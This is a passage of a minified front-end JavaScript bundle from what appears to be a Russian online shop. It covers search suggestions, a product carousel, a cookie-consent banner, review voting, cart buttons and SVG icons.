h?Object.defineProperty(h,m,{value:v,enumerable:!0,configurable:!0,writable:!0}):h[m]=v,t((function(){o.a.create(),function(){var e=!("localhost"!==window.location.hostname&&"127.0.0.1"!==window.location.hostname);if(t(".js-search-suggest").length){var r=t("#field-search"),o=!1,a=[],u=[];e?u=n("F8X1"):t.ajax({url:"/api/internal/popular",success:function(t){u=t.results}});var s={delay:100,source:function(r,o){var s,l,f=t.trim(r.term);function p(){return(p=c(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",n("Lchg"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function d(){return(d=c(i().mark((function e(){var n;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t.ajax({url:"/api/internal/search/".concat(f)});case 2:return n=e.sent,e.abrupt("return",n.results);case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}s=e?function(){return p.apply(this,arguments)}():function(){return d.apply(this,arguments)}(),""!=f?s.then((function(t){a=t,l=t.products,o(l.slice(0,3))})):o((l=u).slice(0,10))},minLength:0,search:function(){t(".js-search-suggest-container").empty()},response:function(e,n){var r=t(e.target).closest(".js-search-suggest").find(".js-search-suggest-container");o=n.content.some((function(t){return"product"==t.type})),n.content.some((function(t){return"popular"==t.type}))&&r.append('                <div class="search-main__popular">\n                        <div class="search-main__drop-header">\n                                Популярные запросы\n                        </div>\n                        <ol class="search-main__drop-list">\n                        </ol>\n</div>'),o&&r.append(t('<div class="search-main__products"><a href="/search?query='.concat(a.search_maybe,'" class="search-main__drop-header search-main__drop-header--products">Искать «').concat(a.search_maybe,'»?</a><ol class="search-main__drop-list search-main__products-list"></ol>\n                            <div class="search-main__drop-footer">\n                            <button class="link link--white link--clear link--lwcs search-main__popular-clear js-clear-search"\n                                    type="button">Очистить <svg class="icon icon--cross search-main__popular-clear-icon"><use xlink:href="#icon-cross"></use></svg>\n                                    </button>\n                    </div>\n                            </div>')))}};r.each((function(){var e=t(this);e.autocomplete(s).autocomplete("instance")._renderItemData=function(n,r){var o=e.closest(".js-search-suggest").find(".js-search-suggest-container"),i=o.find(".search-main__drop-list"),a=t(document.createElement("li"));return a.addClass("search-main__products-item"),o.addClass("is-visible"),"product"===r.type?(a.addClass("search-main__products-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                            class="link link--clear link--lwcs search-main__products-item-link">\n                                            <div class="search-main__products-img-wrapper">\n                                                <picture class="picture picture--bg search-main__products-img">\n                                                    <img class="picture__img lazyload" src="').concat(r.pic,'" alt="">\n                                                </picture>\n                                            </div>\n                                            <p class="search-main__products-item-title">').concat(r.name,'\n                                            <span class="search-main__products-item-price">').concat(r.price,"</span>\n                                            </p>\n                                    </a>")).appendTo(i)):"popular"!==r.type||(a.addClass("search-main__popular-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                                    class="link link--clear link--lwcs search-main__popular-item-link">').concat(r.name,"</a>")).appendTo(i))}})),r.on("keyup",(function(e){27===e.keyCode&&t(".js-search-suggest-container").removeClass("is-visible"),t(".js-search-suggest-container").is(":empty")&&t(".js-search-suggest-container").hasClass("is-visible")&&t(".js-search-suggest-container").removeClass("is-visible"),w()})),t(document).on("mousedown",(function(e){0===t(e.target).closest(".js-search-suggest").length&&t(".js-search-suggest-container").removeClass("is-visible")})),t(document).on("click",".js-clear-search",(function(){r.val(""),w(),r.focus()})),r.on("focus",(function(e){t(e.target).autocomplete("search")}))}}(),t(".js-search-clear").appendTo(".js-search-field"),t(document).on("click",".js-open-search",(function(){t(".search-main").toggleClass("search-main--active"),t(".menu-btn.is-open")&&t(".menu-btn.is-open").click()})),t("#search-main-form").submit((function(){var e=t("#field-search").val();return t.ajax({url:"/api/internal/component/search:search.main",method:"post",data:{query:e},success:function(){window.location.href="/search?query=".concat(e)}}),!1}))}))}).call(this,n("+2Rf"))},"07ml":function(t,e,n){"use strict";(function(t){var r=n("5djf");e.a=function(){t(document).ready((function(){var e=t(".carousel--advices");new r.a(e).init({spaceBetween:12,loop:!1},{slidesPerView:3,breakpoints:{1023:{slidesPerView:2},767:{slidesPerView:1}}})}))}}).call(this,n("+2Rf"))},"0I0R":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-call",use:"icon-call-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-call">\n<path fill-rule="evenodd" d="M15.502,21.999 C15.140,21.953 14.777,21.919 14.418,21.859 C13.125,21.643 11.895,21.223 10.706,20.681 C8.796,19.811 7.060,18.674 5.526,17.240 C4.080,15.888 2.913,14.316 1.964,12.581 C1.195,11.176 0.592,9.706 0.249,8.136 C0.023,7.104 -0.082,6.064 0.074,5.012 C0.206,4.126 0.551,3.348 1.208,2.715 C1.919,2.029 2.606,1.319 3.307,0.623 C3.996,-0.061 4.942,-0.197 5.741,0.291 C5.950,0.419 6.145,0.594 6.298,0.786 C7.182,1.903 8.059,3.028 8.926,4.159 C9.670,5.130 9.574,6.411 8.710,7.279 C8.246,7.745 7.779,8.210 7.314,8.676 C7.012,8.978 6.951,9.373 7.156,9.750 C7.869,11.057 8.823,12.171 9.921,13.167 C10.623,13.803 11.376,14.373 12.211,14.824 C12.648,15.061 13.009,15.000 13.360,14.649 C13.807,14.202 14.253,13.754 14.701,13.308 C15.602,12.409 16.893,12.332 17.895,13.113 C18.994,13.970 20.099,14.821 21.194,15.684 C22.203,16.480 22.271,17.797 21.362,18.708 C20.649,19.421 19.929,20.128 19.224,20.849 C18.638,21.449 17.916,21.764 17.107,21.908 C16.897,21.945 16.685,21.970 16.474,21.999 C16.150,21.999 15.826,21.999 15.502,21.999 ZM1.686,6.154 C1.710,6.376 1.734,6.742 1.791,7.102 C1.961,8.190 2.307,9.226 2.744,10.233 C3.565,12.126 4.639,13.861 6.070,15.351 C8.198,17.565 10.763,19.075 13.703,19.945 C14.653,20.225 15.625,20.394 16.623,20.270 C17.118,20.208 17.581,20.060 17.946,19.695 C18.682,18.961 19.417,18.226 20.151,17.489 C20.331,17.309 20.323,17.180 20.121,17.022 C19.025,16.169 17.930,15.316 16.832,14.465 C16.507,14.213 16.201,14.237 15.911,14.528 C15.441,14.996 14.974,15.468 14.502,15.935 C13.721,16.710 12.498,16.904 11.521,16.401 C10.470,15.860 9.538,15.148 8.670,14.350 C7.455,13.234 6.406,11.982 5.621,10.522 C5.119,9.587 5.245,8.403 5.961,7.619 C6.429,7.106 6.935,6.628 7.426,6.136 C7.780,5.781 7.797,5.500 7.491,5.108 C6.660,4.041 5.830,2.972 5.001,1.905 C4.814,1.664 4.702,1.656 4.483,1.876 C3.766,2.592 3.046,3.306 2.335,4.029 C2.202,4.165 2.086,4.326 1.995,4.493 C1.739,4.965 1.699,5.487 1.686,6.154 Z" />\n</symbol>'});a.a.add(c)},"0JdG":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return s}));n("fbCW"),n("07d7"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,i(r.key),r)}}function i(t){var e=function(t,e){if("object"!==r(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===r(e)?e:String(e)}var a,c,u,s=function(){function e(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),this.$block=t,e.getInstance(t)||e.instances.push(this)}var n,r,i;return n=e,i=[{key:"getInstance",value:function(t){return this.instances.find((function(e){return e.$block.is(t)}))}},{key:"create",value:function(){var e=this;t(".".concat(this.className)).each((function(n,r){var o=t(r);e.getInstance(o)||new e(o).init()}))}}],(r=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.initElements(),this.setTemplateProperties(),this.setProperties(t),this.initPlugin(e)}},{key:"initElements",value:function(){this.elements={}}},{key:"setTemplateProperties",value:function(){}},{key:"setProperties",value:function(){}},{key:"initPlugin",value:function(){}}])&&o(n.prototype,r),i&&o(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}();a=s,u=[],(c=i(c="instances"))in a?Object.defineProperty(a,c,{value:u,enumerable:!0,configurable:!0,writable:!0}):a[c]=u}).call(this,n("+2Rf"))},"0jgv":function(t,e,n){t.exports=n.p+"397951431dab1a7de6ad43a116a25da1.jpg"},"1VOO":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("jdkD"),n("W74n");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="page-scroll-btn",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y,t(document).on("click",".page-scroll-btn",(function(){t("html, body").scrollTop(0)}))}).call(this,n("+2Rf"))},"1l1j":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-vk",use:"icon-vk-usage",viewBox:"0 0 25 15",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 15" id="icon-vk">\n<path fill-rule="evenodd" d="M24.522,14.168 C24.236,14.288 23.914,14.344 23.603,14.392 C23.375,14.426 23.124,14.402 22.890,14.403 C22.667,14.403 22.417,14.403 22.206,14.403 C22.206,14.418 22.206,14.434 22.206,14.449 C21.678,14.449 21.017,14.448 20.416,14.449 C19.650,14.450 18.986,14.187 18.448,13.680 C17.767,13.037 17.147,12.336 16.479,11.680 C15.727,10.941 15.116,11.103 14.843,12.115 C14.739,12.501 14.689,12.908 14.671,13.308 C14.641,13.974 14.325,14.355 13.637,14.393 C11.820,14.491 10.063,14.288 8.427,13.430 C7.059,12.712 5.965,11.701 5.016,10.525 C3.421,8.549 2.179,6.366 1.039,4.125 C0.726,3.510 0.435,2.884 0.134,2.263 C0.117,2.229 0.102,2.194 0.087,2.159 C-0.171,1.545 0.046,1.193 0.730,1.134 C0.942,1.115 1.157,1.126 1.371,1.123 C2.294,1.113 3.216,1.100 4.139,1.093 C4.753,1.089 5.183,1.335 5.426,1.912 C6.137,3.601 7.022,5.199 8.193,6.634 C8.342,6.816 8.524,6.983 8.719,7.117 C9.064,7.356 9.365,7.278 9.495,6.884 C9.618,6.513 9.705,6.118 9.722,5.730 C9.757,4.959 9.741,4.186 9.727,3.415 C9.723,3.173 9.664,2.931 9.621,2.691 C9.516,2.109 9.133,1.795 8.559,1.670 C8.161,1.584 8.128,1.470 8.393,1.173 C8.765,0.759 9.270,0.592 9.793,0.574 C10.936,0.535 12.081,0.554 13.225,0.567 C13.443,0.569 13.665,0.636 13.877,0.696 C14.337,0.826 14.579,1.149 14.656,1.592 C14.694,1.813 14.717,2.041 14.712,2.266 C14.687,3.321 14.638,4.376 14.624,5.431 C14.619,5.833 14.647,6.242 14.730,6.634 C14.861,7.260 15.238,7.387 15.709,6.943 C16.110,6.566 16.457,6.128 16.780,5.684 C17.652,4.487 18.325,3.185 18.882,1.824 C19.109,1.269 19.322,1.134 19.938,1.132 C21.240,1.129 22.542,1.120 23.844,1.124 C24.074,1.124 24.313,1.142 24.532,1.205 C24.898,1.312 25.045,1.594 24.959,1.959 C24.762,2.783 24.305,3.487 23.812,4.162 C23.021,5.244 22.192,6.301 21.382,7.372 C21.274,7.515 21.176,7.668 21.088,7.825 C20.813,8.317 20.842,8.642 21.251,9.051 C21.956,9.752 22.704,10.414 23.388,11.134 C23.866,11.636 24.274,12.203 24.700,12.750 C24.803,12.882 24.869,13.047 24.927,13.205 C25.076,13.618 24.937,13.992 24.522,14.168 Z" />\n</symbol>'});a.a.add(c)},"2nuc":function(t,e,n){"use strict";(function(t){var r=n("LPpy"),o=n("/Ots"),i=n("Tqq3");e.a=function(){r.a.create(),o.a.create();var e=t(".js-product-info-wrapper"),n=t(".js-product-order-block"),a=t(".js-product-page-buttons"),c=t(".js-product-page-submit-block"),u=Object(i.e)("tablet"),s=function(){c.addClass("is-block-visible"),n.addClass("is-block-visible"),e.addClass("is-block-hidden"),a.addClass("is-block-hidden")},l=function(){c.removeClass("is-block-visible"),n.removeClass("is-block-visible"),e.removeClass("is-block-hidden"),a.removeClass("is-block-hidden")};t(document).on("click",".js-product-add-to-cart",(function(){u.matches?a.fadeOut(200,(function(){c.fadeIn(),s()})):e.fadeOut(200,(function(){n.fadeIn(),s()}))})),t(document).on("click",".js-product-order-cancel",(function(){u.matches?c.fadeOut(200,(function(){a.fadeIn(),l()})):n.fadeOut(200,(function(){e.fadeIn(),l()}))})),u.addListener((function(t){t.matches?(n.css("display",""),e.css("display","")):(a.css("display",""),c.css("display",""))}))}}).call(this,n("+2Rf"))},"2tXX":function(t,e,n){"use strict";(function(t){n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("rB9j"),n("Rm1S"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var e=n("0JdG"),r=n("bkAW");n("Sv35");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(e.a);p=b,y="cookie-panel",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y,t(document).ready((function(){null==document.cookie.match("accepted_privacy_policy")&&setTimeout((function(){t(".js-privacy-policy-cookie-block").fadeIn(),console.log()}),1e3)}));var h=function(){document.cookie="accepted_privacy_policy=true; path=/; expires=".concat((new r.a).getMaxCookieDate()),t(".js-privacy-policy-cookie-block").slideUp("fast")};t(document).on("click",".js-show-privacy-policy",(function(){h(),window.location.href=t(".js-privacy-policy-cookie-block").attr("data-privacy-policy-href")})),t(document).on("click","#cls",(function(){h()})),t(document).on("click",".js-accept-privacy-policy",(function(){h()}))}).call(this,n("+2Rf"))},"3i47":function(t,e,n){},"3noH":function(t,e,n){"use strict";(function(t){var e=n("GemG");n.n(e)()(t("textarea")),t("textarea").css("resize","")}).call(this,n("+2Rf"))},"3tjV":function(t,e,n){},"4hg2":function(t,e,n){"use strict";(function(t){n("ma9I"),n("fbCW"),n("07d7");function r(e){var n=e?"up-vote":"down-vote",r=t(this).data("review-id"),o=t(this).closest(".js-review-wrapper");t.post("/api/internal/review/".concat(n,"/").concat(r),(function(t){o.find(".js-review-up-vote span",o).html(t.up),o.find(".js-review-down-vote span",o).html(t.down)}))}function o(e){var n=t(".js-reviews-list"),r=n.data("product-id"),o=t("#select-feedbacks-sort").val();void 0===e&&(e=n.data("page")),t.get("/api/internal/component/catalog:review.list",{params:{page:e,productId:r,sort:o}},(function(t){n.replaceWith(t),n.data("page",e)}))}e.a=function(){t(document).on("click",".js-review-up-vote",(function(){r.call(this,!0)})),t(document).on("click",".js-review-down-vote",(function(){r.call(this,!1)})),t(document).on("click",".js-review-show-more",(function(){var e=t(".js-reviews-list");e.data("total-count")<e.data("page")*e.data("per-page")||(o(e.data("page")+1),t("html, body").animate({scrollTop:e.offset().top-121},200))})),t(document).on("click",".js-review-show-prev",(function(){var e=t(".js-reviews-list");e.data("page")<=1||(o(e.data("page")-1),t("html, body").animate({scrollTop:e.offset().top-121},200))})),t("#select-feedbacks-sort").on("change",(function(){o(1)}))}}).call(this,n("+2Rf"))},"5NVU":function(t,e,n){},"5djf":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("qePV"),n("ma9I"),n("zKZe"),n("07d7"),n("FZtP"),n("rB9j"),n("Rm1S"),n("x0AG"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("QdZy"),o=n("0JdG"),i=n("ZQ4I");n("xJuT"),n("RKtn"),n("36R9"),n("cdI2"),n("dA3v"),n("Y6Zu");function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===a(e)?e:String(e)}var y,b,h,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(p,e);var n,o,a,f=l(p);function p(){return c(this,p),f.apply(this,arguments)}return n=p,a=[{key:"needsDestroy",value:function(t,e){return"prev"===e&&t.matches||"next"===e&&!t.matches}}],(o=[{key:"initElements",value:function(){this.elements={$navPrev:t(".swiper-button-prev",this.$block),$navNext:t(".swiper-button-next",this.$block),$pagination:t(".swiper-pagination",this.$block),$scrollbar:t(".swiper-scrollbar",this.$block)}}},{key:"setTemplateProperties",value:function(){this.navigation=Boolean(this.elements.$navPrev.length),this.pagination=this.$block.attr("data-pagination"),this.scrollbar=Boolean(this.elements.$scrollbar.length)}},{key:"setProperties",value:function(t){var e=t.vertical,n=void 0!==e&&e,r=t.speed,o=void 0===r?300:r,i=t.autoHeight,a=void 0!==i&&i,c=t.loop,u=void 0===c||c,s=t.effect,l=void 0===s?"slide":s,f=t.dynamicBullets,p=void 0!==f&&f,d=t.autoplay,y=void 0!==d&&d,b=t.freeMode,h=void 0!==b&&b,m=t.centerMode,v=void 0!==m&&m,g=t.lazy,w=void 0!==g&&g,O=t.spaceBetween,C=void 0===O?0:O,j=t.destroyBreakpoint,P=t.destroyMode,k=void 0===P?"prev":P,_=t.reinitBreakpoints,S=t.reinitOptions;this.options={autoHeight:a,effect:l,freeMode:h,loop:u,speed:Number(o),spaceBetween:Number(C),centeredSlides:v,direction:n?"vertical":"horizontal",keyboard:!0,slideToClickedSlide:!0,grabCursor:!0,watchOverflow:!0,loopAdditionalSlides:10,a11y:!1},this.dynamicBullets=p,y&&(this.options.autoplay={delay:Number(y)}),w&&(this.options.lazy={loadPrevNext:!0,loadOnTransitionStart:!0},this.options.preloadImages=!1),j&&(this.destroyMode=k,this.destroyBreakpoint=j),_&&(this.reinitBreakpoints=_,this.reinitOptions=S)}},{key:"initPlugin",value:function(t){var e=this;this.navigation&&(this.options.navigation={prevEl:this.elements.$navPrev,nextEl:this.elements.$navNext}),this.pagination&&(this.options.pagination={el:this.elements.$pagination,type:this.pagination},"bullets"===this.pagination&&(this.options.pagination.bulletElement="li",this.options.pagination.clickable=!0,this.options.pagination.renderBullet=function(t,e){return'<li class="'.concat(e,'"><button class="carousel__pagination-bullet" type="button">Перейти к слайду ').concat(t+1,"</button></li>")},this.dynamicBullets&&(this.options.pagination.dynamicBullets=!0,this.options.pagination.dynamicMainBullets=Number(this.dynamicBullets)))),this.scrollbar&&(this.options.scrollbar={el:this.elements.$scrollbar,draggable:!0,snapOnRelease:!this.freeMode}),Object.assign(this.options,t);var n,o,a=!1;if(this.destroyBreakpoint&&(this.destroyBreakpoint.addListener((function(){e.destroy(e.destroyBreakpoint,e.destroyMode)})),a=p.needsDestroy(this.destroyBreakpoint,this.destroyMode)),this.reinitBreakpoints&&(this.reinitBreakpoints.forEach((function(t){t.addListener((function(){e.reinit(t)})),t.matches&&(!n||Number(t.media.match(i.d)[1])<o)&&(n=t,o=Number(t.media.match(i.d)[1]))})),n)){var c=this.reinitOptions[o];Object.assign(this.options,c)}this.options.on||(this.options.on={}),this.options.on.init=function(){e.$block.removeClass("is-loading")},a&&this.$block.removeClass("is-loading"),a||(this.instance=new r.a(this.$block,this.options))}},{key:"destroy",value:function(t,e){p.needsDestroy(t,e)?this.instance.destroy():this.instance=new r.a(this.$block,this.options)}},{key:"reinit",value:function(t){var e,n;if(t.matches)e=t.media.match(i.d)[1],n=this.reinitOptions[e];else{var o=this.reinitBreakpoints.findIndex((function(e){return e===t}))+1;o<this.reinitBreakpoints.length?(e=this.reinitBreakpoints[o].media.match(i.d)[1],n=this.reinitOptions[e]):n=this.reinitOptions.default}Object.assign(this.options,n),this.controlCarousel&&(this.controlCarousel.instance.controller.control=void 0);var a=this.instance.realIndex;this.instance.destroy(),this.instance=new r.a(this.$block,this.options),this.instance.slideTo(a),this.controlCarousel&&(this.controlCarousel.instance.controller.control=this.instance)}},{key:"initController",value:function(t){this.controlCarousel=t,this.options.controller={control:t.instance},this.instance.controller.control=t.instance}}])&&u(n.prototype,o),a&&u(n,a),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);y=m,h="carousel",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h,t(document).on("click",".carousel__filters-btn",(function(e){var n=e.currentTarget,r=t(n);if(r.hasClass("carousel__filters-btn--active"))return;var o=r.closest(".carousel"),i=m.getInstance(o),a=t(".swiper-slide",o),c=t(".carousel__filters-btn--active",o),u=r.attr("data-filter");a.removeClass("swiper-slide--hidden"),"all"!==u&&a.not("[data-filter=".concat(u,"]")).addClass("swiper-slide--hidden");c.removeClass("carousel__filters-btn--active"),r.addClass("carousel__filters-btn--active"),i.instance.update()}));var v=!1;t(document).on("focus",".carousel .swiper-slide",(function(e){if(!v){var n=t(e.currentTarget).closest(".swiper-slide"),r=n.closest(".carousel"),o=n.closest(".swiper-container"),i=m.getInstance(r).instance,a=[];if(!(r.children().length>=1)){o[0].scrollLeft=0,r.find(".swiper-slide").each((function(e,n){a.push(t(n).index())}));var c=a.findIndex((function(t){return t===n.index()}));i.slideTo(c)}}})),t(document).on("mousedown",".carousel .swiper-slide",(function(){v=!0,setTimeout((function(){v=!1}),100)}))}).call(this,n("+2Rf"))},"6EA0":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-dislike",use:"icon-dislike-usage",viewBox:"0 0 25 25",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 25" id="icon-dislike">\n    <style type="text/css">\n        #icon-dislike .st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}\n    </style>\n    <circle cx="12.5" cy="12.5" r="12.5" class="st0" />\n    <g>\n        <path d="M6.2,12.2c0,0,0,0.1,0,0.1c-0.1,0.3-0.1,0.6,0,0.9c0.2,0.4,0.4,0.7,0.9,0.8c0.2,0,0.5,0,0.7,0\n\t\tc0.2,0,0.4,0,0.5,0c0,0,0,0,0,0c0.3,0,0.7,0,0.8,0c0.7,0-0.1,0.9,0,3.2C9.4,18.6,10.6,19,11,18c0.1-0.3,0.2-0.6,0.3-0.8\n\t\tc0.3-1.2,0.9-2.5,2-3.2c0.4-0.3,0.9-0.4,1.4-0.5h0c0.1,0,0.3-0.1,0.3-0.3V7.5c0-0.1-0.1-0.3-0.3-0.3h0c-1.7-0.2-1.7-0.8-3.6-0.8\n\t\tc-0.6,0-1.2,0-1.8,0c-0.3,0-0.7,0-1,0c-0.5,0-0.8,0.2-1,0.5C6.9,7.3,6.8,7.7,7,8.1c0,0.1,0,0.1,0,0.1C6.6,8.4,6.4,8.7,6.3,9\n\t\tc-0.1,0.3-0.1,0.6,0,0.8C5.3,10.6,5.9,12,6.2,12.2z" class="st1" />\n        <path d="M19.2,7.6c0-0.3-0.2-0.5-0.5-0.5h-3c-0.3,0-0.5,0.2-0.5,0.5v5.7c0,0.3,0.2,0.5,0.5,0.5h3\n\t\tc0.3,0,0.5-0.2,0.5-0.5V7.6z" class="st1" />\n    